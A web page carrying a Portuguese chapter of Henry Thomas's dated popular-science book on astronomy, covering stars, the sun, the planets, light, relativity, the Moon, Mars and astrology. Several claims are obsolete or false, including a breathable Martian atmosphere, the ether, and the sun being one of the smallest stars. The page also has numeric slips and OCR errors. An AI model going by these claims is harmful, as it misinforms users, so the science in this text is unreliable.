div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-3539 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="https://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="https://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="https://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="https://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="https://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="https://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="https://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="https://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3539" class="post-3539 post type-post status-publish format-standard hentry category-biblioteca category-geral category-textos-introdutorios tag-astrologia tag-astronomia tag-cancer tag-causa tag-einstein tag-equador tag-estrelas tag-europa-ocidental tag-evolucao tag-fases-da-lua tag-fim-do-mundo tag-forma tag-galileu tag-jupiter tag-kepler tag-londres tag-lua tag-maravilhas-do-conhecimento-humano tag-marte tag-mente-humana tag-mercurio tag-misterio-da-civilizacao-atlante tag-mitologia-romana tag-mundo tag-netuno tag-newton tag-numero tag-pensar tag-planetas tag-plutao tag-possibilidade tag-pseudo-ciencia tag-ptolomeu tag-quem-foi-albert-einstein tag-razao tag-sabedoria tag-saturno tag-sistema tag-sistema-solar tag-uno" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">O ROMANCE DOS CÉUS &#8211; MARAVILHAS DA CIÊNCIA</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T08:11:49-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2010-05-30T20:45:33-03:00" itemprop="datePublished">30/05/2010</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.consciencia.org/author/biblioteca-henry-thomas" title="Ver todos os posts por Henry Thomas" rel="author" itemprop="url"><span class="author-name" itemprop="name">Henry Thomas</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc-3539-1-box" class="toc"><a class="toc-header" href="javascript:;" title="table of contents" onclick="tocToggle('#toc-3539-1', '#toc-3539-1-box')">Índice</a><ul id="toc-3539-1"><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#a-saga-das-estrelas" title="A Saga das Estrelas">A Saga das Estrelas</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#o-sol-fornalha-celeste" title="O sol, fornalha celeste">O sol, fornalha celeste</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#o-romance-dos-planetas" title="O romance dos planetas">O romance dos planetas</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#o-mistrio-da-luz" title="O mist&eacute;rio da luz">O mist&eacute;rio da luz</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#assombrosos-fatos-a-respeito-do-tempo-e-do-espaco" title="Assombrosos fatos a respeito do tempo e do espaço">Assombrosos fatos a respeito do tempo e do espaço</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#o-misterio-da-lua" title="O mistério da lua">O mistério da lua</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#o-enigma-do-universo" title="O enigma do universo">O enigma do universo</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#o-fascnio-da-astrologia" title="O fasc&iacute;nio da astrologia">O fasc&iacute;nio da astrologia</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#estranhas-reencarnacoes-nos-ceus" title="Estranhas &quot;reencarnações&quot; nos céus">Estranhas &quot;reencarnações&quot; nos céus</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#o-destino-da-terra" title="O Destino da Terra">O Destino da Terra</a></li></ul></div><p><b><i>LIVRO SEGUNDO</i></b> &#8211; O LIVRO DAS MARAVILHAS <b><i>DA CIÊNCIA</i></b></p>
<p>Henry Thomas</p>
<p><b><i>O ROMANCE DOS CÉUS</i></b></p>
<a class="toc-anchor" name="a-saga-das-estrelas"></a><a class="toc-anchor" name="toc-anchor-3539-1"></a><h2><b><i>A Saga das Estrelas</i></b></h2>
<p>UM olhar para o dossel tauxiado de estrelas que se ergue lá no alto, para a majestosa Via-Láctea, em-bastida de brilhantes cachos de pontos cintilantes, revela-nos uma estranha saga, cuja prolongada duração desafia qualquer conjetura. Algumas daquelas estrelas parecem agrupar-se naturalmente, e tais grupos são chamados <b><i>constelações. </i></b>Há quanto tempo vêm sendo essas constelações olhadas pelo Homem, ninguém sabe; mas foram anotadas desde o tempo de Ptolomeu (2.&deg; século depois de Cristo). Contam-se ao todo oitenta e oito constelações. Doze destas têm exercido sempre peculiar fascinação sobre o pensamento dos homens. Possuem os deliciosos nomes de <b><i>Aries </i></b>(o carneiro), <b><i>Taurus </i></b>(o touro), <b><i>Gemini </i></b>(os gêmeos), <b><i>Câncer </i></b>(o caranguejo), <b><i>Leo </i></b><b>(o </b>leão), <b><i>Virgo </i></b>(a virgem), <b><i>Libra </i></b>(a balança), <b><i>Scorfrio </i></b><b>(o </b>escorpião), <b><i>Sagiitarius </i></b>(o besteiro), <b><i>Cafiricornius </i></b>(o bode), <b><i>Aquarius </i></b>(o aguadeiro) e <b><i>Pisces </i></b>(o peixe). Estas constelações devem sua preeminência à característica influência que sobre os negócios humanos, lhes assinalaram os antigos (e modernos!) astrólogos, e às efígies, um tanto maravilhosas, que passam por representar.</p>
<p>As estrelas são corpos quentes, incandescentes. Podem ser mesmo sistemas solares, tais como o nosso. Contudo, a mais próxima estrela está tão afastada que sua luz, viajando 300.000 kms. por segundo, leva cerca de 4 anos para chegar até nós. Um raio de luz da mais longínqua estrela pode alcançar a terra exatamente no prazo de</p>
<p>218.152 anos. Essas distantes estrelas ardentes, cuja temperatura pode alcançar a inacreditável cifra de 7.800 graus centígrados, devem ser corpos de inconcebível tamanho gigantesco, ao lado dos quais nosso próprio sol pareceria tão pequeno como uma noz, uma estrela baça, medíocre, um tanto mesquinha, indigna de ser mencionada, ao mesmo tempo que senhoras do céu, tais como Betelguese, Vega, ou Sirius, a Estrela da Canícula.</p>
<p>Não muita coisa se conhece atualmente a respeito das estrelas, porque os mais poderosos telescópios que possuímos, ou que, na verdade, poderemos esperar ainda possuir, muito pouco têm conseguido para anular as vastas distâncias do espaço. Não obstante, por meios um tanto indiretos, certos fatos concernentes às estrelas parecem estar bem estabelecidos. Em primeiro lugar, possuem as estrelas um movimento devido à atração gravi-tacional de todas as outras estrelas do universo. Esse movimento é inconcebivelmente pequeno e contudo, se voltásseis à terra daqui a uns cem mil anos e buscásseis no céu noturno a Ursa Maior, não mais a acharíeis; o, assim chamado, <b><i>movimento próprio </i></b>das estrelas que formam a constelação, tê-la-ia deformado irreconhecivelmntel Outro movimento, próprio do nosso sistema estelar, é uma imensa rotação de nossa <b><i>galáxia, </i></b>a porção do universo ocupada pela região, em forma de lentilha, que se chama Via-Láctea. Outros movimentos ainda se processam nas distantes regiões do espaço; outras galáxias estão girando ou recuando com tremenda velocidade, e grandes nuvens dispersas, as nebulosas, estão rodopiando e espiralando em torno de seus centros numa infindável dansa vertiginosa sobre o infinito tablado dos céus. À compreensão e explicação desses fenômenos, muitos dos mais brilhantes homens de nossos dias vêm devotando seus pensamentos &#8216;e suas vidas e é, graças aos seus infatigáveis esforços, que vamos gradualmente aprendendo a resolver o grande Enigma do Universo.</p>
<p>Quantas estrelas há no espaço? À olho nu, podem ser vistas apenas cerca de 2.500. Um telescópio de grande alcance pode descobrir um bilhão (1.000.000.000). Mas isto representa apenas um punhado das inumeráveis estrelas que habitam as incalculáveis dimensões de nosso universo, para não falar de outros universos. Porque nos infinitos espaços dos céus, há muitos outros universos ao lado do nosso, cada qual com seu inimaginável número de estrelas.</p>
<a class="toc-anchor" name="o-sol-fornalha-celeste"></a><a class="toc-anchor" name="toc-anchor-3539-2"></a><h2><b><i>O sol, fornalha celeste</i></b></h2>
<p>SENTÍS calor quando a temperatura está a 37 graus à sombra? Pois bem, gostaríeis então de viver no sol, onde a temperatura é de mais de 6.000 graus? Causa-vos espanto um furacão que, ao desencadear-se, numa velocidade estupefaciente de 190 kms. por hora, leva de roldão árvores e casas? Então que pensaríeis de um furacão do sol, que se move sobre sua superfície, na inacreditável velocidade de 360.000 milhas por hora? Gostaríeis de participar dum certame atlético no sol? Se o fizésseis, vossos pés se comportariam como se estivessem grudados ao solo, tão poderoso é o puxão da gravidade do sol. Se fôsseis um atleta campeão mundial, vosso maior esforço na corrida de salto elevado vos faria erguer apenas três polegadas acima do solo.</p>
<p>Pensais que a terra em que vivemos é grande? Considerai então por um instante o tamanho do sol. Sua circunferência, comparada com os 140.000 kms. de circunferência da terra, é de 4.346.000 kms. Seriam precisas 1.333.000 terras para formar uma bola do tamanho do sol.</p>
<p>E contudo o sol é uma das menores estrelas. Parece-nos tão grande porque está tão perto de nós, a apenas 149.000.000 kms.   Tão perto na verdade está o sol, na proporção das distâncias no céu, que se recebêssemos toda a força de seus raios, nos encolheríamos como um pedaço de papel dentro dum forno aquecido. Felizmente para nós, recebemos apenas a metade da bilioné-sima parte do calor do sol.   (1/2.000.000).</p>
<p>E eis um fato muito peculiar. Os raios do sol são frequentemente mais quentes no inverno que no verão. Por que então trememos e gelamos de dezembro a março? Porque nesses meses a terra fica menos diretamente sob os raios do sol. Os raios são na realidade mais quentes, nós, porém, recebemos menos raios.</p>
<p>Estranha e misteriosa fornalha celeste é o nosso sol. Como conhecemos ainda tão pouca coisa a seu respeito! Mas uma coisa sabemos bem: que toda a nossa vida na terra depende da presença do sol nos céus. Não é de admirar que os antigos adorassem o sol como a um deus!</p>
<p>NAS profundezas dos céus jaz um grupo de corpos celestes, que podem ser chamados os primos-irmãos da terra. Em noites em que o ar estiver claro e o firmamento cintilar com a resplandescência de um milhão de pequeninas luzes, podereis ter o prazer de ver um grande e fixo ponto brilhante, tão brilhante que quase chega a formar sombras como a lua. Esse inalterável farol <b>é </b>Vénus, o planeta nosso irmão. Apenas menos brilhante, porém, não menos fixo, é o planeta Marte, que talvez seja habitado por seres vivos, como os que habitam a terra. Alguns de nossos vizinhos são invisíveis, mas estão todos ligados a um destino que tem íntima conexão com o nosso.</p>
<a class="toc-anchor" name="o-romance-dos-planetas"></a><a class="toc-anchor" name="toc-anchor-3539-3"></a><h2><b><i>O romance dos planetas</i></b></h2>
<p>O sistema solar é composto do Sol, dos planetas que se movem em torno do Sol, dos satélites que giram em torno de seus respectivos planetas (tais como a Lua em torno da Terra), dos asteróides, dos cometas e de certa poeira meteórica, que acontece reunir-se na vizinhança, fiste sistema é, como unidade, provavelmente o único de sua espécie no universo.</p>
<p>Ora, por planetas designamos os <b><i>grandes </i></b>corpos que giram em torno do sol, distinguindo-os daqueles outros menores, os asteróides. Há nove desses imensos planetas giratórios, descobertos até aqui. Não é fora de razão imaginar que a admirável perseverança e o gênio dos futuros astrônomos possam levá-los a descobertas ainda mais amplas. Esses nove planetas usam nomes tirados, com uma só exceção, dos deuses da mitologia romana. A exceção é, sem dúvida, a Terra. Enumerando os planetas, a começar pelo mais próximo do sol, temos Mercúrio, Vénus, a Terra, Marte, Júpiter, Saturno, Urano Netuno e Plutão. Notai que a Terra não se acha nem à vanguarda, nem à retaguarda da procissão, mas ocupa um modesto lugar no meio.</p>
<p>A origem do sistema solar está mergulhada no mesmo mistério que cerca a origem de todos os sistemas estelares. Talvez tenham sido os planetas do sistema solar massas incandescentes, que afinal se resfriaram e foram destacadas do sol, há coisa de um bilhão de anos passados; talvez tenham sido massas arrancadas pela atração de algum gigantesco corpo celeste, que passou perto do nosso sol, na sua precipitada arremetida através dos espaços. Qualquer que tenha sido a catástrofe, essas massas resfriaram-se e, condenadas a girar eternamente em redor do sol, retomaram a sua ordenada marcha. Uma vez que estão frios, esses planetas não têm luz própria, mas brilham simplesmente refletindo o esplendor solar.</p>
<p>É bastante plausível que todos os planetas girem em torno de seu eixo, como faz a terra. Isto significa que cada planeta tem aquilo que corresponde ao nosso <b><i>dia. </i></b>Esses dias planetários são de diferentes durações.   Marte tem um dia, ou período de rotação, como é chamado, de pouco mais de vinte e quatro horas, surpreendentemente aproximado do nosso próprio dia aqui na Terra. Saturno, por outro lado, tem um &quot;dia&quot; de quase somente dez horas. Essa rápida rotação causa o interessante anel visto no equador de Saturno, por meio de um telescópio. Uma vez que todos os planetas giram em redor do sol, têm <b><i>estações </i></b>e aquilo que corresponde a um <b><i>ano; </i></b>mas um ano, no caso de Mercúrio, dura apenas oitenta e oito dias, enquanto que um ano em Urano seria na verdade fatigante, pois vale mais de 164 de nossos anos! Muitos dos planetas possuem satélites, ou luas. Por isso têm <b><i>feríodos lunares </i></b>ou meses. Estes meses, todavia variam tremendamente desde os vinte e oito dias, que são o período da nossa Lua. Muito embaraçante deve ser o caso de Júpiter com seus nove satélites e daí as várias espécies de meses!</p>
<p>&nbsp;</p>
<a class="toc-anchor" name="o-mistrio-da-luz"></a><a class="toc-anchor" name="toc-anchor-3539-4"></a><h2><b><i>O </i></b><b><i>mist&eacute;rio da luz</i></b></h2>
<p>PRECIOSAS gemas brilham, cintilam, lançam chispas; sais de rádio retratados no mostrador dum relógio produzem um clarão pálido e espectral; os sinais <b><i>neon </i></b>mostram-se incandescentes, com uma brilhante irradiação vermelha. Estes e outros incontáveis fenômenos de nossa vida familiar são, ao mesmo tempo, escravos e senhores da coisa que chamamos Luz.</p>
<p>Qual a estranha natureza da luz? Um raio de luz parece precipitar-se através do espaço, como uma flecha lançada dum arco. Há cerca de trinta anos, o detentor do prêmio Nobel, Michelson, fez primorosas e cuidadosas medidas que mostram que a luz se propaga com a enorme cifra de cerca de 300.000 km. p<b><i>or segundo.   </i></b>Com esta terrífica velocidade, um raio de luz pode dar <b>a </b>volta ao globo em menos de um oitavo de segundo. Do sol à terra, um raio de luz pode chegar no tempo, espantosamente curto, de cerca de oito minutos, e a distancia que os separa é de 149.000.000 km.</p>
<p><b>A </b>ciência estabeleceu notável fato: que a luz atravessa o espaço com tremenda velocidade. Mas que é <b>a </b>luz? Para esta desnorteadora pergunta não encontrou ainda a Ciência uma resposta. Sabemos que a luz deve ser uma agitação qualquer, porque produz certos efeitos. Essa agitação, ou movimento, da luz chega até nós em forma de ondas. Estas ondas movem-se sobre o oceano de luz, exatamente como as vagas de água ondulam sobre o oceano Atlântico, o Lago Superior ou o rio Mississipi.</p>
<p>Considerai, se quiserdes, uma pedra lançada num plácido lago. Imediatamente, do ponto de contacto, um crescente círculo de ondas se espalha pela superfície. Observai cuidadosamente esse círculo, e notareis um estranho fenômeno. As <b><i>partículas de água </i></b>não se espalham com a onda. Simplesmente oscilam para cima e para baixo, enquanto a crista da onda passa sobre elas.. Logo que passa a onda, as partículas de água permanecem tranquilas. Não é a <b><i>água </i></b>que se move no círculo das ondas, mas simplesmente a <b><i>agitação </i></b>que passa sem cessar, em consequência da pancada do seixo que foi lançado na água. As ondas de luz se movem, ou <b><i>vibram, </i></b>exatamente da mesma maneira.</p>
<p>E dessa forma descobriram os cientistas como se move a luz. Move-se em ondas. Mas justamente o que é, qual é a natureza do misterioso oceano sobre o qual se move, são questões que ainda estão intrigando os melhores pensadores científicos de nossa geração. Deram o nome de <b><i>Eter </i></b>ao oceano do espaço, através do qual a luz viaja do sol à terra. Mas <b><i>Eter </i></b>é simplesmente um nome. Não é uma explicação. Com toda a nossa ostentosa sabedoria, não passamos ainda além da classe primária, em nossos conhecimentos dos mistérios do céu e da terra.</p>
<a class="toc-anchor" name="assombrosos-fatos-a-respeito-do-tempo-e-do-espaco"></a><a class="toc-anchor" name="toc-anchor-3539-5"></a><h2><b><i>Assombrosos fatos a respeito do tempo e do espaço</i></b></h2>
<p>VIVEMOS em meio dum número infinito de mistérios.</p>
<p>Que somos nós? De onde viemos? Para onde estamos indo? Para que vivemos? E que lugar é esse em que estamos vivendo? Que coisa é o que chamamos espaço? E que é o tempo? A estas e a outras muitas perguntas semelhantes, milhares de respostas têm sido dadas. Essas respostas, contudo, não nos satisfazem. As perguntas continuam tão irrespondíveis como dantes.</p>
<p>Entre as mais enganosas dessas perguntas, contam-se as do tempo e do espaço. O tempo parece ser ainda mais misterioso do que o espaço. No espaço podemos ir para a frente e para trás. Podemos viajar de Nova York a Boston, ou de Boston a Nova York. Mas no tempo podemos apenas ir para diante. Podemos mover-nos de 1910 a 1920, mas <b><i>não </i></b>podemos voltar de 1920 a 1910. Podemos atravessar Londres num dia, e atravessá-la novamente noutro dia. Mas uma vez que tivermos passado um dia de nossas vidas, não podemos mais passá-lo novamente. Qual o sentido de tudo isso? Por que é o tempo tão diferente do espaço? Por que encontramos nosso caminho no espaço, enquanto que nos perdemos tão irremediavelmente no tempo ?</p>
<p>A estas perguntas deram os cientistas recentemente uma maravilhosa resposta. O tempo, disseram, não é uma coisa mais misteriosa do que o espaço. Não é diferente do espaço. De fato, <b><i>é </i></b>espaço, ou antes, a <b><i>quarta dimensão do espaço. </i></b>O espaço, como sabeis, tem três dimensões: comprimento, largura e espessura. Mas nisso vêm os modernos cientistas e nos dizem que, na realidade, há quatro dimensões para o espaço: comprimento, largura, espessura e <b><i>duração. </i></b>Esta teoria é um tanto difícil de explicar, mas a seguinte ilustração a simplificará: Suponde ter diante dos olhos um homem de meia idade, <b>a </b>quem chamaremos de João Smith. Suponde em seguida que esse homem tem l<sup>m</sup>,80 de altura, 0<sup>m</sup>,60 de largura da costela direita à esquerda, e 0<sup>m</sup>,30 de espessura do peito ao dorso. Considerámos as três dimensões de João Smith. E&#8217; uma descrição completa de seu tamanho? Decerto que não. Diz-nos qual é seu tamanho de hoje. Mas <b><i>não </i></b>nos diz qual era seu tamanho há trinta anos passados, quando era uma criança, ou qual será de agora a trinta anos, quando se tornar um velho. Por outras palavras, quando desejais ter uma descrição completa do homem, deveis considerar o elemento tempo tanto quanto o elemento espaço, porque as dimensões de um corpo, vão mudando constantemente de dia para dia. Essa constante mudança, esse crescimento, essa decadência — em suma, esse aumento e essa diminuição de um corpo através do tempo, pode chamar-se a <b><i>quarta dimensão do espaço.</i></b></p>
<p>Esta teoria da quarta dimensão estimulou não somente a ciência, mas a literatura de nossa atual geração. Muitas histórias divertidas têm sido escritas em torno dessa idéia. Umas das mais interessantes, a de Algernon Blackwood, fala-nos dos apuros dum professor de matemática e de seu mais brilhante aluno que, por meio dc complicados cálculos, conseguiram encontrar seu caminho <b><i>para dentro </i></b>da quarta dimensão, mas nunca puderam encontrá-lo <b><i>para fora </i></b>dela. E assim se acharam perdidos num mundo estranho, gritando lastimosamente por socorro, sem que contudo pudessem explicar precisamente onde se encontravam. Esta é, na verdade, a perplexidade de todos nós que tentamos seguir os grandes matemáticos nos labirintos da Quarta Dimensão.</p>
<p>A idéia da Quarta Dimensão foi levada às suas mais vertiginosas alturas na teoria da Relatividade, de Alberto Einstein.   Diz-se que somente doze homens foram ca-</p>
<p>pazes de compreender Einstein. Não entraremos na discussão da teoria neste livro. Basta dizer que revolucionou <b>o </b>quadro do mundo em que vivemos. Em breve resumo, a teoria está baseada no fato de que as coisas se movem e no seu movimento vão mudando constantemente seu tamanho e sua forma e sua posição em <b><i>relação </i></b>umas às outras. Não há consequentemente dimensões absolutas no espaço. Todas as dimensões são <b><i>relativas. </i></b>Daí o nome <b><i>Relatividade.</i></b></p>
<p>De acordo com a teoria da Relatividade, as linhas &quot;retas&quot; não são retas, mas curvas; as linhas &quot;paralelas&quot; não são paralelas, mas se encontram em um ponto; e <b>o </b>universo &quot;infinito&quot; não é infinito, mas um mundo finito, com a forma da concha duma ostra. O que nós chamamos &quot;via-láctea&quot; é o grupo de estrelas e constelações, no lugar em que as válvulas da &quot;concha&quot; do universo se juntam. De acordo com Einstein o espaço é curvo. Se partirdes numa excursão direta pelo ar, e conservardes a mesma direção sem cessar, digamos por muitos bilhões de anos, voltareis afinal ao mesmo lugar donde havíeis partido.   Se não acreditardes, fazei a experiência.</p>
<a class="toc-anchor" name="o-misterio-da-lua"></a><a class="toc-anchor" name="toc-anchor-3539-6"></a><h2><b><i>O mistério da lua</i></b></h2>
<p><b>B</b>EM alta no claro céu noturno, banhando a Terra com a irradiação prateada que afogou o primeiro homem há centenas de milhares de anos, está o mais próximo de todos os nossos vizinhos celestiais. Somente à distância de 380.000 km. se encontra a nossa Lua. Digo <b><i>nossa </i></b>Lua, porque <b><i>é </i></b>muitíssimo nossa. De fato, é a única lua que possuímos. Nesse particular fomos mais mal servidos que os demais planetas.   Para Marte há duas Luas; <b>Urano </b>tem quatro <b>e </b>J&uacute;piter e Saturno, nove <b>cada </b>um.</p>
<p>&nbsp;</p>
<p>A origem <b>de </b>nossa Lua <b>é tão </b>obscura quanto a origem de nossa Terra. Todavia, não parece demasiado improvável <b>que </b>tenha surgido <b>da </b>mesma catástrofe <b>que deu </b>origem à terra. E desde então foi destinada a <b>girar em </b>torno da Terra, encadeada à sua órbita <b>pela </b>força <b>da </b>atração gravitativa, precisamente como <b>a nossa ter</b>ra, que está acorrentada à órbita que descreve <b>em redor </b>do sol.</p>
<p>Nossa Lua é uma pequeníssima parcela <b>de </b>matéria no universo. Tem apenas um centésimo do tamanho <b>da </b>Terra e a Terra é um dos menores planetas. Pequena, porém, como é a Lua, sua relativa proximidade da terra, tem permitido que façamos cuidadosos estudos de seu caráter. Sem dúvida, o fenômeno chocante associado à Lua, o fenômeno notável que foi primeiro observado <b>na </b>antiguidade, é o mês lunar. E&#8217; o tempo que leva a Lua, de pouco mais de vinte <b>e </b>nove dias <b>e </b>meio, para fazer <b>uma </b>completa revolução <b>em </b>torno <b>da </b>Terra. E assim tivemos o mês como medida <b>de </b>tempo.</p>
<p>A Lua é um corpo frio. Por espaço <b>de </b>muitos milhões de anos que não dá mais luz própria. Como então a vemos? A Lua age mais ou menos como um gigantesco espelho que reflete a luz do Sol. Quando o Sol ilumina toda a face da Lua, ao tempo em que está voltada para nós, dizemos que há &quot;lua cheia&quot;. À proporção que a Lua vai lentamente girando em redor da Terra, vemos gradualmente cada vez menos a sua face iluminada, <b>até </b>que se torna apenas visível <b>o </b>crescente, <b>em </b>forma <b>de </b>cimitarra.</p>
<p>A Lua, como a Terra, roda em torno <b>de seu </b>próprio eixo. Mas, por uma misteriosa razão, gira ela de tal maneira que conserva sempre a mesma face voltada para a terra. Por causa desse movimento curioso, <b><i>nunca vemos o reverso da Lua. </i></b>Se difere apreciavelmente d&reg; verso, podemos apenas imaginar.</p>
<p>Desde que o primeiro telescópio foi construído por Galileu, tem sido a face da Lua submetida a uma investigação cada vez mais cerrada. Em consequência, temos agora um retrato bastante nítido da face da Lua. Apresenta magnífico e variado aspecto, altas serranias, soberbas montanhas de muitas milhas de altura, e imensas crateras em grande número, semelhantes às crateras vulcânicas da Terra. Nenhum sinal de regularidade ou plano geométrico se patenteia e é certo que a lua não possue vida como a que conhecemos. Esta certeza é corroborada pelo fato de não ter a Lua atmosfera como a nossa, ou se tem, a atmosfera é tão tênue que não torna a vida possível.</p>
<a class="toc-anchor" name="o-enigma-do-universo"></a><a class="toc-anchor" name="toc-anchor-3539-7"></a><h2><b><i>O </i></b><b><i>enigma do universo</i></b></h2>
<p>VI DA cm Marte? Absurdo, direis.   Mas será tão fan-</p>
<p>tástico que haja vida em qualquer outra parte do incomensurável universo? E&#8217; verdade que a questão tem sido debatida durante séculos, mas a sua solução permanece agora quase tão enigmática como no começo.</p>
<p>Vejamos o que a antiga e exata ciência da Astronomia, pode dizer-nos a respeito desses assuntos.</p>
<p>Marte, o planeta nosso irmão, é o nosso vizinho mais próximo no céu (com exceção da Lua). Dista apenas 72.000.000 km. Por várias razões, parece ser logicamente um lugar onde se pode viver. Mercúrio e Vénus estão demasiado próximos do Sol, e são por conseguinte demasiado quentes para permitir a vida. Os planetas, além de Marte, são por certo excessivamente frios, se dependerem apenas da irradiação do Sol para se aquecer. Somente Marte, em todo o sistema solar, parece ser, pela sua posição, um lugar habitável por criaturas vivas.</p>
<p>Ora, o que se segue parece razoável, em resultado das muitas observações telescópicas que têm sido feitas para provar este ponto: que algum gênero de existência é perfeitamente provável. Em torno da região equatorial de Marte há regiões escuras, cuja côr muda constantemente com as estações. Isto se assemelha bastante às variações periódicas da côr da vida vegetal. A existência de vida vegetal parece indicar a possibilidade, pelo menos, de algumas formas de baixa vida animal.</p>
<p>Mas haverá vida <b><i>inteligente </i></b>em Marte? Esta questão depende somente da interpretação dos chamados &quot;canais&quot; marcianos. Em 1877, Schiaparelli anunciou, em primeiro lugar, a descoberta daquelas muito estranhas e belas linhas que listam a superfície alaranjada de Marte. Avançou a teoria de que aquelas linhas fossem canais. Se assim fôr, parece isso mostrar a existência duma raça de seres pensantes, porque a natureza, em geral, não possue linhas tão retas e regulares como as que podemos ver em Marte. Tais linhas parecem trincheiras artificiais, feitas pela mão humana, e não os leitos dos rios ou os desfiladeiros naturais. Além disso, sabemos, por meio de observação astronômica, que Marte possue unia atmosfera, ou ar, respirável por criaturas humanas. Tudo isso, de acordo com certos cientistas, parece provar que há vida em Marte.</p>
<p>Por outro lado, contudo, há um respeitável grupo de astrônomos que sustentam que as chamadas &quot;linhas retas&quot; não são nada retas, mas tão irregulares como os vales e as gargantas da Terra. Aquelas trincheiras, insistem eles, têm sido cavadas pelas forças da natureza e não pela mão do homem.</p>
<p>E assim, a controvérsia se acende. Algum dia, talvez, possamos saber se há ou não vida inteligente em Marte.   Presentemente, estamos ainda em trevas.</p>
<p>Mais incerto mesmo que o nosso conhecimento a respeito de Marte é a nossa informação acerca de planetas mais distantes, particularmente dos que se acham fora do nosso sistema solar.   Talvez seja possível que algum deles tenha uma atmosfera como a nossa. Mas sua enorme distância conservá-los-á envoltos num impenetrável mistério, por muitos séculos vindouros.</p>
<a class="toc-anchor" name="o-fascnio-da-astrologia"></a><a class="toc-anchor" name="toc-anchor-3539-8"></a><h2><b><i>O fasc&iacute;nio da astrologia</i></b></h2>
<p>ASTROLOGIA é a arte de predizer a sorte futura dos seres humanos, por meio das posições e conjunções dos corpos celestes. E&#8217; talvez a mais antiga de nossas pseudo-ciências. Foi praticada no tempo dos babilônios, há cerca de <b>5.000 </b>anos, e talvez mesmo mais cedo ainda. E em nossa era, foi popular até fins do século XVI, particularmente nas cortes da Europa Ocidental, onde os astrólogos, que eram também mágicos, prolongavam uma precária existência pela sua finura e pela sua sagacidade política. Procuravam sempre &quot;descobrir nas estrelas&quot; um destino feliz para seus senhores.</p>
<p>A astrologia é uma falsa &quot;ciência&quot;. E contudo foi até certo tempo considerada um legítimo campo de pesquisas. Muitos dos mais eminentes filósofos e cientistas do passado andavam metidos, dizem, com a astrologia. Mesmo o grande Kepler caiu vítima de seu fascínio. Mas ultimamente desceu ela ao seu lugar, isto é, às mãos dos charlatães.</p>
<p>E&#8217; fácil compreender porque essa falsa ciência exerceu tão poderosa fascinação sobre a mente popular. Porque parece estar firmada sobre uma sólida base, embora altamente romântica: os doze signos do Zodíaco, aquelas doze cintilantes constelações que cobrem o grande círculo do céu.</p>
